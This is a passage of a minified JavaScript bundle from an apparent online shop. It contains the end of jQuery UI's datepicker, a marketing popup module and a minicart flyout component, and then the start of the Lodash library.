Date(te,ee-G,1)),this._getFormatConfig(t)):i,r=this._canAdjustMonth(t,-1,te,ee)?e("<a>").attr({class:"ui-datepicker-prev ui-corner-all","data-handler":"prev","data-event":"click",title:i}).append(e("<span>").addClass("ui-icon ui-icon-circle-triangle-"+(H?"e":"w")).text(i))[0].outerHTML:W?"":e("<a>").attr({class:"ui-datepicker-prev ui-corner-all ui-state-disabled",title:i}).append(e("<span>").addClass("ui-icon ui-icon-circle-triangle-"+(H?"e":"w")).text(i))[0].outerHTML,o=this._get(t,"nextText"),o=Y?this.formatDate(o,this._daylightSavingAdjust(new Date(te,ee+G,1)),this._getFormatConfig(t)):o,a=this._canAdjustMonth(t,1,te,ee)?e("<a>").attr({class:"ui-datepicker-next ui-corner-all","data-handler":"next","data-event":"click",title:o}).append(e("<span>").addClass("ui-icon ui-icon-circle-triangle-"+(H?"w":"e")).text(o))[0].outerHTML:W?"":e("<a>").attr({class:"ui-datepicker-next ui-corner-all ui-state-disabled",title:o}).append(e("<span>").attr("class","ui-icon ui-icon-circle-triangle-"+(H?"w":"e")).text(o))[0].outerHTML,s=this._get(t,"currentText"),u=this._get(t,"gotoCurrent")&&t.currentDay?Z:N,s=Y?this.formatDate(s,u,this._getFormatConfig(t)):s,l="",t.inline||(l=e("<button>").attr({type:"button",class:"ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all","data-handler":"hide","data-event":"click"}).text(this._get(t,"closeText"))[0].outerHTML),c="",U&&(c=e("<div class='ui-datepicker-buttonpane ui-widget-content'>").append(H?l:"").append(this._isInRange(t,u)?e("<button>").attr({type:"button",class:"ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all","data-handler":"today","data-event":"click"}).text(s):"").append(H?"":l)[0].outerHTML),f=parseInt(this._get(t,"firstDay"),10),f=isNaN(f)?0:f,h=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),v=this._get(t,"monthNames"),y=this._get(t,"monthNamesShort"),g=this._get(t,"beforeShowDay"),b=this._get(t,"showOtherMonths"),_=this._get(t,"selectOtherMonths"),m=this._getDefaultDate(t),w="",O=0;O<K[0];O++){for(j="",this.maxRows=4,C=0;C<K[1];C++){if(P=this._daylightSavingAdjust(new Date(te,ee,t.selectedDay)),S=" ui-corner-all",D="",J){if(D+="<div class='ui-datepicker-group",K[1]>1)switch(C){case 0:D+=" ui-datepicker-group-first",S=" ui-corner-"+(H?"right":"left");break;case K[1]-1:D+=" ui-datepicker-group-last",S=" ui-corner-"+(H?"left":"right");break;default:D+=" ui-datepicker-group-middle",S=""}D+="'>"}for(D+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+S+"'>"+(/all|left/.test(S)&&0===O?H?a:r:"")+(/all|right/.test(S)&&0===O?H?r:a:"")+this._generateMonthYearHeader(t,ee,te,Q,X,O>0||C>0,v,y)+"</div><table class='ui-datepicker-calendar'><thead><tr>",T=h?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",k=0;k<7;k++)M=(k+f)%7,T+="<th scope='col'"+((k+f+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+d[M]+"'>"+p[M]+"</span></th>";for(D+=T+"</tr></thead><tbody>",x=this._getDaysInMonth(te,ee),te===t.selectedYear&&ee===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,x)),E=(this._getFirstDayOfMonth(te,ee)-f+7)%7,I=Math.ceil((E+x)/7),F=J&&this.maxRows>I?this.maxRows:I,this.maxRows=F,A=this._daylightSavingAdjust(new Date(te,ee,1-E)),$=0;$<F;$++){for(D+="<tr>",R=h?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(A)+"</td>":"",k=0;k<7;k++)L=g?g.apply(t.input?t.input[0]:null,[A]):[!0,""],V=(z=A.getMonth()!==ee)&&!_||!L[0]||Q&&A<Q||X&&A>X,R+="<td class='"+((k+f+6)%7>=5?" ui-datepicker-week-end":"")+(z?" ui-datepicker-other-month":"")+(A.getTime()===P.getTime()&&ee===t.selectedMonth&&t._keyEvent||m.getTime()===A.getTime()&&m.getTime()===P.getTime()?" "+this._dayOverClass:"")+(V?" "+this._unselectableClass+" ui-state-disabled":"")+(z&&!b?"":" "+L[1]+(A.getTime()===Z.getTime()?" "+this._currentClass:"")+(A.getTime()===N.getTime()?" ui-datepicker-today":""))+"'"+(z&&!b||!L[2]?"":" title='"+L[2].replace(/'/g,"&#39;")+"'")+(V?"":" data-handler='selectDay' data-event='click' data-month='"+A.getMonth()+"' data-year='"+A.getFullYear()+"'")+">"+(z&&!b?"&#xa0;":V?"<span class='ui-state-default'>"+A.getDate()+"</span>":"<a class='ui-state-default"+(A.getTime()===N.getTime()?" ui-state-highlight":"")+(A.getTime()===Z.getTime()?" ui-state-active":"")+(z?" ui-priority-secondary":"")+"' href='#' aria-current='"+(A.getTime()===Z.getTime()?"true":"false")+"' data-date='"+A.getDate()+"'>"+A.getDate()+"</a>")+"</td>",A.setDate(A.getDate()+1),A=this._daylightSavingAdjust(A);D+=R+"</tr>"}++ee>11&&(ee=0,te++),j+=D+="</tbody></table>"+(J?"</div>"+(K[0]>0&&C===K[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}w+=j}return w+=c,t._keyEvent=!1,w},_generateMonthYearHeader:function(e,t,n,i,r,o,a,s){var u,l,c,f,h,d,p,v,y=this._get(e,"changeMonth"),g=this._get(e,"changeYear"),b=this._get(e,"showMonthAfterYear"),_=this._get(e,"selectMonthLabel"),m=this._get(e,"selectYearLabel"),w="<div class='ui-datepicker-title'>",k="";if(o||!y)k+="<span class='ui-datepicker-month'>"+a[t]+"</span>";else{for(u=i&&i.getFullYear()===n,l=r&&r.getFullYear()===n,k+="<select class='ui-datepicker-month' aria-label='"+_+"' data-handler='selectMonth' data-event='change'>",c=0;c<12;c++)(!u||c>=i.getMonth())&&(!l||c<=r.getMonth())&&(k+="<option value='"+c+"'"+(c===t?" selected='selected'":"")+">"+s[c]+"</option>");k+="</select>"}if(b||(w+=k+(!o&&y&&g?"":"&#xa0;")),!e.yearshtml)if(e.yearshtml="",o||!g)w+="<span class='ui-datepicker-year'>"+n+"</span>";else{for(f=this._get(e,"yearRange").split(":"),h=(new Date).getFullYear(),p=(d=function(e){var t=e.match(/c[+\-].*/)?n+parseInt(e.substring(1),10):e.match(/[+\-].*/)?h+parseInt(e,10):parseInt(e,10);return isNaN(t)?h:t})(f[0]),v=Math.max(p,d(f[1]||"")),p=i?Math.max(p,i.getFullYear()):p,v=r?Math.min(v,r.getFullYear()):v,e.yearshtml+="<select class='ui-datepicker-year' aria-label='"+m+"' data-handler='selectYear' data-event='change'>";p<=v;p++)e.yearshtml+="<option value='"+p+"'"+(p===n?" selected='selected'":"")+">"+p+"</option>";e.yearshtml+="</select>",w+=e.yearshtml,e.yearshtml=null}return w+=this._get(e,"yearSuffix"),b&&(w+=(!o&&y&&g?"":"&#xa0;")+k),w+="</div>"},_adjustInstDate:function(e,t,n){var i=e.selectedYear+("Y"===n?t:0),r=e.selectedMonth+("M"===n?t:0),o=Math.min(e.selectedDay,this._getDaysInMonth(i,r))+("D"===n?t:0),a=this._restrictMinMax(e,this._daylightSavingAdjust(new Date(i,r,o)));e.selectedDay=a.getDate(),e.drawMonth=e.selectedMonth=a.getMonth(),e.drawYear=e.selectedYear=a.getFullYear(),"M"!==n&&"Y"!==n||this._notifyChange(e)},_restrictMinMax:function(e,t){var n=this._getMinMaxDate(e,"min"),i=this._getMinMaxDate(e,"max"),r=n&&t<n?n:t;return i&&r>i?i:r},_notifyChange:function(e){var t=this._get(e,"onChangeMonthYear");t&&t.apply(e.input?e.input[0]:null,[e.selectedYear,e.selectedMonth+1,e])},_getNumberOfMonths:function(e){var t=this._get(e,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(e,t){return this._determineDate(e,this._get(e,t+"Date"),null)},_getDaysInMonth:function(e,t){return 32-this._daylightSavingAdjust(new Date(e,t,32)).getDate()},_getFirstDayOfMonth:function(e,t){return new Date(e,t,1).getDay()},_canAdjustMonth:function(e,t,n,i){var r=this._getNumberOfMonths(e),o=this._daylightSavingAdjust(new Date(n,i+(t<0?t:r[0]*r[1]),1));return t<0&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(e,o)},_isInRange:function(e,t){var n,i,r=this._getMinMaxDate(e,"min"),o=this._getMinMaxDate(e,"max"),a=null,s=null,u=this._get(e,"yearRange");return u&&(n=u.split(":"),i=(new Date).getFullYear(),a=parseInt(n[0],10),s=parseInt(n[1],10),n[0].match(/[+\-].*/)&&(a+=i),n[1].match(/[+\-].*/)&&(s+=i)),(!r||t.getTime()>=r.getTime())&&(!o||t.getTime()<=o.getTime())&&(!a||t.getFullYear()>=a)&&(!s||t.getFullYear()<=s)},_getFormatConfig:function(e){var t=this._get(e,"shortYearCutoff");return{shortYearCutoff:t="string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),dayNamesShort:this._get(e,"dayNamesShort"),dayNames:this._get(e,"dayNames"),monthNamesShort:this._get(e,"monthNamesShort"),monthNames:this._get(e,"monthNames")}},_formatDate:function(e,t,n,i){t||(e.currentDay=e.selectedDay,e.currentMonth=e.selectedMonth,e.currentYear=e.selectedYear);var r=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(i,n,t)):this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return this.formatDate(this._get(e,"dateFormat"),r,this._getFormatConfig(e))}}),e.fn.datepicker=function(t){if(!this.length)return this;e.datepicker.initialized||(e(document).on("mousedown",e.datepicker._checkExternalClick),e.datepicker.initialized=!0),0===e("#"+e.datepicker._mainDivId).length&&e("body").append(e.datepicker.dpDiv);var n=Array.prototype.slice.call(arguments,1);return"string"!=typeof t||"isDisabled"!==t&&"getDate"!==t&&"widget"!==t?"option"===t&&2===arguments.length&&"string"==typeof arguments[1]?e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this[0]].concat(n)):this.each(function(){"string"==typeof t?e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this].concat(n)):e.datepicker._attachDatepicker(this,t)}):e.datepicker["_"+t+"Datepicker"].apply(e.datepicker,[this[0]].concat(n))},e.datepicker=new n,e.datepicker.initialized=!1,e.datepicker.uuid=(new Date).getTime(),e.datepicker.version="1.13.3",e.datepicker})?i.apply(t,r):i)||(e.exports=o)}()},319:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=u(n(20)),o=u(n(246)),a=u(n(4)),s=u(n(263));function u(e){return e&&e.__esModule?e:{default:e}}var l=SitePreferences.MARKETING_POPUPS_CONFIG,c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.initState(),this.initEvents()}},{key:"initState",value:function(){this.isDisallowedUser()&&!s.default.get("isHiddenMarketing")&&s.default.set("isHiddenMarketing","true")}},{key:"initEvents",value:function(){a.default.on("components.inited",this.checkPopup.bind(this))}},{key:"checkPopup",value:function(e){var t=this;this.state.type=e,this.isDisabledPopup()||this.isDisallowedPage(e)||setTimeout(function(){t.showPopup()},1e3*l[e].triggerInterval)}},{key:"isDisabledPopup",value:function(){this.state.cookieName="showMarketingPopup";var e="false"===s.default.get(this.state.cookieName),t="true"===s.default.get("userLoggedOut");return e||t||this.isHiddenMarketing()||this.isDisallowedUser()}},{key:"isDisallowedUser",value:function(){return window.User.authenticated}},{key:"isHiddenMarketing",value:function(){return"true"===s.default.get("isHiddenMarketing")}},{key:"isDisallowedPage",value:function(e){var t=!0,n=l.MARKETING_POPUPS_PAGES;if(!n||!n[e])return t;var i=window.pageContext.type,r=window.location.href.indexOf("q=")>=0,o=window.pageContext.analytics,a=o.search&&"categorylanding"===o.search.pageView;switch(i){case"product":case"storefront":t=!n[e][i];break;case"search":a?t=!n[e].clp:r||(t=!n[e].plp)}return t}},{key:"showPopup",value:function(){o.default.open({html:this.$el.html(),options:{title:this.config.title,dialogClass:"b-marketing-popup",close:this.closePopup.bind(this),buttons:[{text:Resources.NOT_INTERESTED,class:"b-marketing-popup__btn",click:function(){o.default.close()}}]}})}},{key:"closePopup",value:function(e,t){t=t||this.state.cookieName,e=e||this.state.type,s.default.set(t,"false",{expires:l[e].nextTriggerInterval})}}]),t}();t.default=c},34:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=u(n(29)),a=u(n(4)),s=u(n(248));function u(e){return e&&e.__esModule?e:{default:e}}n(270);var l=a.default.getEmitter("minicartWrapper"),c=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.eventMgr("cart.mini.updated",this.updateMinicartContent),this.eventMgr("shippingForm.showMinicart",this.showFlyout),this.eventMgr("billingForm.showMinicart",this.showFlyout),this.eventMgr("clickAndCollect.showMinicart",this.showFlyout),this.event("click",".js-remove-from-minicart",this.removeFromMinicart),this.onChild("proceedToCheckoutForm","cart.mini.hide",this.hideFlyout),this.onChild("proceedToCheckoutButton","cart.mini.hide",this.hideFlyout),this.event("click",".js-minicart__overlay",this.hideFlyout),this.event("click",".js-minicart-close-btn",this.onCloseButtonClick),this.config.localizeCode&&(a.default.on("couponForm.coupon.apply",this.updateMinicartContentOnChangeCoupon),this.eventMgr("cart.mini.updatedcoupon",this.updateMinicartContentCoupon)),this.itemsQty=this.config.itemsQty,this.timeout=null}},{key:"onButtonClick",value:function(e,t){this.clearTimeout(),!s.default.isMobileView()&&this.itemsQty>0&&(r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onButtonClick",this).call(this,e,t),l.emit("click"))}},{key:"onCloseButtonClick",value:function(e,t){this.clearTimeout(),t.preventDefault(),this.hideFlyout()}},{key:"updateMinicartContent",value:function(t){var n=t.data,i=t.withTimeout,r=void 0===i||i,o=t.showMiniCart,a=void 0===o||o,s=e(n).closest(".js-minicart-wrapper");this.itemsQty=s.data("itemsQty")||0,this.remove&&(s.find(".js-minicart-content").addClass("h-no-animation"),this.remove=!1),this.setHtml(s.html()||""),"billing"!==window.pageContext.currentPage&&"shipping"!==window.pageContext.currentPage?(a&&(this.itemsQty>0?r?this.showMinicartWithTimeout():this.showFlyout():this.hideFlyout()),l.emit("updated")):l.emit("updated")}},{key:"updateMinicartContentCoupon",value:function(t){var n=t.data,i=e(n).closest(".js-minicart-wrapper");this.itemsQty=i.data("itemsQty")||0,this.remove&&(i.find(".js-minicart-content").addClass("h-no-animation"),this.remove=!1),this.setHtml(i.html()||""),l.emit("updated")}},{key:"showMinicartWithTimeout",value:function(){var e=this;this.clearTimeout(),this.config.autocloseTimeout&&this.config.autocloseTimeout>0&&(this.timeout=setTimeout(function(){e.hideFlyout(),e.timeout=null},this.config.autocloseTimeout)),a.default.once("components.updated",function(){return e.showFlyout()})}},{key:"removeFromMinicart",value:function(t){this.remove=!0;var n=e(t).data("itemUuid");a.default.execute("minicart.remove",{uuid:n});var i=e(t).data("productDetails"),r=e(t).data("productQty");l.emit("removed",{productDetails:i,productQty:r})}},{key:"clearTimeout",value:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}(function(){null!==this.timeout&&(clearTimeout(this.timeout),this.timeout=null)})},{key:"onShow",value:function(){r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onShow",this).call(this),this.bodyClassAdded||(document.body.classList.contains("scrolling-active")&&(document.getElementsByClassName("b-header__banner")[0].classList.remove("b-header__banner_hide"),document.getElementsByClassName("b-header__banner")[0].classList.add("b-header__banner_sticky"),document.querySelector("body").classList.remove("scrolling-active")),a.default.execute("bodyTrigger.triggerClass",{class:"b-minicart__active",isEnabled:!0}),this.bodyClassAdded=!0)}},{key:"onHide",value:function(){this.$el.find(".js-minicart-content").removeClass("h-no-animation"),r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onHide",this).call(this),this.bodyClassAdded&&(a.default.execute("bodyTrigger.triggerClass",{class:"b-minicart__active",isEnabled:!1}),this.bodyClassAdded=!1)}},{key:"updateMinicartContentOnChangeCoupon",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];a.default.execute("minicart.updatecoupon",{showMiniCart:e})}}]),n}();t.default=c}).call(this,n(0))},345:function(e,t,n){(function(e,i){var r;
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */(function(){var o,a=200,s="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",u="Expected a function",l="Invalid `variable` option passed into `_.template`",c="__lodash_hash_undefined__",f=500,h="__lodash_placeholder__",d=1,p=2,v=4,y=1,g=2,b=1,_=2,m=4,w=8,k=16,O=32,j=64,C=128,P=256,S=512,D=30,T="...",M=800,x=16,E=1,I=2,F=1/0,A=9007199254740991,$=1.7976931348623157e308,R=NaN,L=4294967295,z=L-1,V=L>>>1,B=[["ary",C],["bind",b],["bindKey",_],["curry",w],["curryRight",k],["flip",S],["partial",O],["partialRight",j],["rearg",P]],N="[object Arguments]",H="[object Array]",U="[object AsyncFunction]",W="[object Boolean]",Y="[object Date]",K="[object DOMException]",q="[object Error]",G="[object Function]",J="[object GeneratorFunction]",Z="[object Map]",Q="[object Number]",X="[object Null]",ee="[object Object]",te="[object Proxy]",ne="[object RegExp]",ie="[object Set]",re="[object String]",oe="[object Symbol]",ae="[object Undefined]",se="[object WeakMap]",ue="[object WeakSet]",le="[object ArrayBuffer]",ce="[object DataView]",fe="[object Float32Array]",he="[object Float64Array]",de="[object Int8Array]",pe="[object Int16Array]",ve="[object Int32Array]",ye="[object Uint8Array]",ge="[object Uint8ClampedArray]",be="[object Uint16Array]",_e="[object Uint32Array]",me=/\b__p \+= '';/g,we=/\b(__p \+=) '' \+/g,ke=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Oe=/&(?:amp|lt|gt|quot|#39);/g,je=/[&<>"']/g,Ce=RegExp(Oe.source),Pe=RegExp(je.source),Se=/<%-([\s\S]+?)%>/g,De=/<%([\s\S]+?)%>/g,Te=/<%=([\s\S]+?)%>/g,Me=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,xe=/^\w*$/,Ee=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ie=/[\\^$.*+?()[\]{}|]/g,Fe=RegExp(Ie.source),Ae=/^\s+/,$e=/\s/,Re=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Le=/\{\n\/\* \[wrapped with (.+)\] \*/,ze=/,? & /,Ve=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Be=/[()=,{}\[\]\/\s]/,Ne=/\\(\\)?/g,He=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ue=/\w*$/,We=/^[-+]0x[0-9a-f]+$/i,Ye=/^0b[01]+$/i,Ke=/^\[object .+?Constructor\]$/,qe=/^0o[0-7]+$/i,Ge=/^(?:0|[1-9]\d*)$/,Je=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Ze=/($^)/,Qe=/['\n\r\u2028\u2029\\]/g,Xe="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",et="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",tt="[\\ud800-\\udfff]",nt="["+et+"]",it="["+Xe+"]",rt="\\d+",ot="[\\u2700-\\u27bf]",at="[a-z\\xdf-\\xf6\\xf8-\\xff]",st="[^\\ud800-\\udfff"+et+rt+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",ut="\\ud83c[\\udffb-\\udfff]",lt="[^\\ud800-\\udfff]",ct="(?:\\ud83c[\\udde6-\\uddff]){2}",ft="[\\ud800-\\udbff][\\udc00-\\udfff]",ht="[A-Z\\xc0-\\xd6\\xd8-\\xde]",dt="(?:"+at+"|"+st+")",pt="(?:"+ht+"|"+st+")",vt="(?:"+it+"|"+ut+")"+"?",yt="[\\ufe0e\\ufe0f]?"+vt+("(?:\\u200d(?:"+[lt,ct,ft].join("|")+")[\\ufe0e\\ufe0f]?"+vt+")*"),gt="(?:"+[ot,ct,ft].join("|")+")"+yt,bt="(?:"+[lt+it+"?",it,ct,ft,tt].join("|")+")",_t=RegExp("['’]","g"),mt=RegExp(it,"g"),wt=RegExp(ut+"(?="+ut+")|"+bt+yt,"g"),kt=RegExp([ht+"?"+at+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[nt,ht,"$"].join("|")+")",pt+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[nt,ht+dt,"$"].join("|")+")",ht+"?"+dt+"+(?:['’](?:d|ll|m|re|s|t|ve))?",ht+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",rt,gt].join("|"),"g"),Ot=RegExp("[\\u200d\\ud800-\\udfff"+Xe+"\\ufe0e\\ufe0f]"),jt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Ct=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Pt=-1,St={};St[fe]=St[he]=St[de]=St[pe]=St[ve]=St[ye]=St[ge]=St[be]=St[_e]=!0,St[N]=St[H]=St[le]=St[W]=St[ce]=St[Y]=St[q]=St[G]=St[Z]=St[Q]=St[ee]=St[ne]=St[ie]=St[re]=St[se]=!1;var Dt={};Dt[N]=Dt[H]=Dt[le]=Dt[ce]=Dt[W]=Dt[Y]=Dt[fe]=Dt[he]=Dt[de]=Dt[pe]=Dt[ve]=Dt[Z]=Dt[Q]=Dt[ee]=Dt[ne]=Dt[ie]=Dt[re]=Dt[oe]=Dt[ye]=Dt[ge]=Dt[be]=Dt[_e]=!0,Dt[q]=Dt[G]=Dt[se]=!1;var Tt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Mt=parseFloat,xt=parseInt,Et="object"==typeof e&&e&&e.Object===Object&&e,It="object"==typeof self&&self&&self.Object===Object&&self,Ft=Et||It||Function("return this")(),At=t&&!t.nodeType&&t,$t=At&&"object"==typeof i&&i&&!i.nodeType&&i,Rt=$t&&$t.exports===At,Lt=Rt&&Et.process,zt=function(){try{var e=$t&&$t.require&&$t.require("util").types;return e||Lt&&Lt.binding&&Lt.binding("util")}catch(e){}}(),Vt=zt&&zt.isArrayBuffer,Bt=zt&&zt.isDate,Nt=zt&&zt.isMap,Ht=zt&&zt.isRegExp,Ut=zt&&zt.isSet,Wt=zt&&zt.isTypedArray;function Yt(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function Kt(e,t,n,i){for(var r=-1,o=null==e?0:e.length;++r<o;){var a=e[r];t(i,a,n(a),e)}return i}function qt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i&&!1!==t(e[n],n,e););return e}function Gt(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function Jt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(!t(e[n],n,e))return!1;return!0}function Zt(e,t){for(var n=-1,i=null==e?0:e.length,r=0,o=[];++n<i;){var a=e[n];t(a,n,e)&&(o[r++]=a)}return o}function Qt(e,t){return!!(null==e?0:e.length)&&ln(e,t,0)>-1}function Xt(e,t,n){for(var i=-1,r=null==e?0:e.length;++i<r;)if(n(t,e[i]))return!0;return!1}function en(e,t){for(var n=-1,i=null==e?0:e.length,r=Array(i);++n<i;)r[n]=t(e[n],n,e);return r}function tn(e,t){for(var n=-1,i=t.length,r=e.length;++n<i;)e[r+n]=t[n];return e}function nn(e,t,n,i){var r=-1,o=null==e?0:e.length;for(i&&o&&(n=e[++r]);++r<o;)n=t(n,e[r],r,e);return n}function rn(e,t,n,i){var r=null==e?0:e.length;for(i&&r&&(n=e[--r]);r--;)n=t(n,e[r],r,e);return n}function on(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(t(e[n],n,e))return!0;return!1}var an=dn("length");function sn(e,t,n){var i;return n(e,function(e,n,r){if(t(e,n,r))return i=n,!1}),i}function un(e,t,n,i){for(var r=e.length,o=n+(i?1:-1);i?o--:++o<r;)if(t(e[o],o,e))return o;return-1}function ln(e,t,n){return t==t?function(e,t,n){var i=n-1,r=e.length;for(;++i<r;)if(e[i]===t)return i;return-1}(e,t,n):un(e,fn,n)}function cn(e,t,n,i){for(var r=n-1,o=e.length;++r<o;)if(i(e[r],t))return r;return-1}function fn(e){return e!=e}function hn(e,t){var n=null==e?0:e.length;return n?yn(e,t)/n:R}function dn(e){return function(t){return null==t?o:t[e]}}function pn(e){return function(t){return null==e?o:e[t]}}function vn(e,t,n,i,r){return r(e,function(e,r,o){n=i?(i=!1,e):t(n,e,r,o)}),n}function yn(e,t){for(var n,i=-1,r=e.length;++i<r;){var a=t(e[i]);a!==o&&(n=n===o?a:n+a)}return n}function gn(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}function bn(e){return e?e.slice(0,An(e)+1).replace(Ae,""):e}function _n(e){return function(t){return e(t)}}function mn(e,t){return en(t,function(t){return e[t]})}function wn(e,t){return e.has(t)}function kn(e,t){for(var n=-1,i=e.length;++n<i&&ln(t,e[n],0)>-1;);return n}function On(e,t){for(var n=e.length;n--&&ln(t,e[n],0)>-1;);return n}var 